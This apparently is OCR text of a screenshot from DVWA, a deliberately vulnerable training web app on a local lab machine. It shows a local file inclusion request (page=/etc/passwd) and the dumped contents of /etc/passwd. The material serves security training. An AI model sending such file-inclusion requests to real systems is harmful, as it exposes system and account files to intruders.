 Vulnerability: File Inclusion :: Dam
Not secure | 192.168.2.7/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/s
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:105:111:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:2
Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:117::/var/lib/saned:/usr/sbin/nologin
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin lightdm:x:112:119:Light Display Manager:/var/lib/lightdm:/bin/false
abhi:x:1000:1000:abhi,,,:/home/abhi:/bin/bash systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Co
Dumper:/:/usr/sbin/nologin mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false vboxadd:x:997:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection